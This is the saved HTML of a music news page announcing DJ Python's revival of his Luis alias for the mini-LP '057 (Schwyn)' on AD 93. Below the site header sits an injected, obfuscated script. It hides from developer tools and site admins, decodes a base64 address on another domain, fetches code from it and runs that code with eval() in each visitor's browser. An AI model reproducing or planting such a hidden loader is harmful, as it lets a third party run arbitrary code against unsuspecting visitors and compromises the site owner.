<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6973f6521b7b6">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6973f6521b7b6" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

			<div class="featured-content entry-gallery slick-wrapper">
				<div data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https://inverted-audio.com/dj-python-luis-057-schwyn/&quot;}' id='gallery-2' class='gallery galleryid-72179 gallery-columns-1 gallery-size-prim-single-format'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/dj-python-luis-057-schwyn/python/'><img width="650" height="650" src="https://inverted-audio.com/wp-content/uploads/Python-650x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Python" aria-describedby="gallery-2-72197" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Python-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Python-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Python-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Python-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Python-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Python-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Python-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Python.jpg 850w" sizes="(max-width: 650px) 100vw, 650px" data-attachment-id="72197" data-permalink="https://inverted-audio.com/dj-python-luis-057-schwyn/python/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Python.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Python" data-image-description="&lt;p&gt;Python&lt;/p&gt;
" data-image-caption="&lt;p&gt;Python&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Python-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Python.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-72197'>
				Python
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/dj-python-luis-057-schwyn/front-9/'><img width="651" height="650" src="https://inverted-audio.com/wp-content/uploads/FRONT-3-651x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Front" aria-describedby="gallery-2-72196" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/FRONT-3-651x650.jpg 651w, https://inverted-audio.com/wp-content/uploads/FRONT-3-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/FRONT-3-550x549.jpg 550w, https://inverted-audio.com/wp-content/uploads/FRONT-3-768x767.jpg 768w, https://inverted-audio.com/wp-content/uploads/FRONT-3-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/FRONT-3-740x739.jpg 740w, https://inverted-audio.com/wp-content/uploads/FRONT-3-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/FRONT-3.jpg 850w" sizes="auto, (max-width: 651px) 100vw, 651px" data-attachment-id="72196" data-permalink="https://inverted-audio.com/dj-python-luis-057-schwyn/front-9/" data-orig-file="https://inverted-audio.com/wp-content/uploads/FRONT-3.jpg" data-orig-size="850,849" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Front" data-image-description="&lt;p&gt;Front&lt;/p&gt;
" data-image-caption="&lt;p&gt;Front&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/FRONT-3-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/FRONT-3.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-72196'>
				Front
				</figcaption></figure>
		</div>
			</div><!-- .entry-gallery -->

			<div class="scrollbar">
				<div class="handle"></div>
			</div>

		
<article id="post-72179" class="container post-72179 post type-post status-publish format-gallery has-post-thumbnail hentry category-news post_format-post-format-gallery genres-downtempo genres-electronica artists-dj-python artists-luis labels-ad-93 formats-13 formats-digital formats-ep has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/dj-python-luis-057-schwyn/" rel="bookmark"><time class="entry-date published" datetime="2022-05-25T12:34:29+00:00">May 25, 2022</time><time class="updated" datetime="2022-05-25T12:35:51+00:00">May 25, 2022</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">DJ Python resurfaces as Luis for &#8216;057 (Schwyn)&#8217; mini-LP on AD 93</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/tom/">Tom Durston</a></span></span></span>			<span class="buy-button"><a href="https://bit.ly/3wPJojP" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 1 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-72179"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20DJ%20Python%20resurfaces%20as%20Luis%20for%20%27057%20%28Schwyn%29%27%20mini-LP%20on%20AD%2093&#038;body=https%3A%2F%2Finverted-audio.com%2Fdj-python-luis-057-schwyn%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-72179"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="ed3024f1b3" data-email-share-track-url="https://inverted-audio.com/dj-python-luis-057-schwyn/?share=email">
				<span id="sharing-email-72179" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-72179"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/dj-python-luis-057-schwyn/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-72179"
				>
				<span id="sharing-telegram-72179" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-72179"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/dj-python-luis-057-schwyn/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-72179"
				>
				<span id="sharing-whatsapp-72179" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-72179"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/dj-python-luis-057-schwyn/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-72179"
				>
				<span id="sharing-twitter-72179" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-72179"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/dj-python-luis-057-schwyn/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-72179"
				>
				<span id="sharing-reddit-72179" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-72179"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/dj-python-luis-057-schwyn/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-72179"
				>
				<span id="sharing-facebook-72179" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/above-below-festival-day-passes/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Above Below release limited supply of festival Day Passes</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/premiere-lonefront-additive-spectra/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Premiere: Lonefront &#8211; Additive Spectra</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="entry-content">
				<p>Following an inaugural &#8216;<em>Dreamt Takes</em>&#8216; EP in 2016 via the now defunct label 1080p, <a href="https://inverted-audio.com/artist/dj-python/">DJ Python</a> revives his <a href="https://inverted-audio.com/artist/luis/">Luis</a> production alias with the announcement of a forthcoming mini-LP on <a href="https://inverted-audio.com/label/ad-93/">AD 93</a>, due for release in June.</p>
<p>Fans of Boards Of Canada, Brothomstates and Khotin will immediately warm to this release, with each track submerging listeners deep into the scuzzed and abstract sound-fields of electronica. Lifted from the press release, the record &#8220;possesses the heartfelt &#8217;90s sheen that is Luis&#8217;s sonic signature.&#8221;</p>
<p><em>&#8216;057 (Schwyn)&#8217; is scheduled for release 17 June via AD 93. order a copy from <a href="https://bit.ly/3wPJojP">Bandcamp</a>.</em></p>
<p>TRACKLIST</p>
<p>1. timmy chalamet<br />
2. or anyone said it<br />
3. yoonito<br />
4. we still or nah<br />
5. jack anderson</p>
<p><iframe style="border: 0; width: 700px; height: 307px;" src="https://bandcamp.com/EmbeddedPlayer/album=3208545842/size=large/bgcol=ffffff/linkcol=333333/artwork=small/transparent=true/" seamless=""><a href="https://djpythonnyc.bandcamp.com/album/057-schwyn">057 (Schwyn) by Luis</a></iframe></p>

			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-72179"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20DJ%20Python%20resurfaces%20as%20Luis%20for%20%27057%20%28Schwyn%29%27%20mini-LP%20on%20AD%2093&#038;body=https%3A%2F%2Finverted-audio.com%2Fdj-python-luis-057-schwyn%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-72179"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="ed3024f1b3" data-email-share-track-url="https://inverted-audio.com/dj-python-luis-057-schwyn/?share=email">
				<span id="sharing-email-72179" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-72179"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/dj-python-luis-057-schwyn/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-72179"
				>
				<span id="sharing-telegram-72179" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-72179"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/dj-python-luis-057-schwyn/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-72179"
				>
				<span id="sharing-whatsapp-72179" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-72179"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/dj-python-luis-057-schwyn/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-72179"
				>
				<span id="sharing-twitter-72179" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-72179"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/dj-python-luis-057-schwyn/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-72179"
				>
				<span id="sharing-reddit-72179" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-72179"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/dj-python-luis-057-schwyn/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-72179"
				>
				<span id="sharing-facebook-72179" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/dj-python/" rel="tag">DJ Python</a><a href="https://inverted-audio.com/artist/luis/" rel="tag">Luis</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/ad-93/" rel="tag">AD 93</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>17 June 2022</span></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/downtempo/" rel="tag">Downtempo</a><a href="https://inverted-audio.com/genre/electronica/" rel="tag">Electronica</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-72179 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
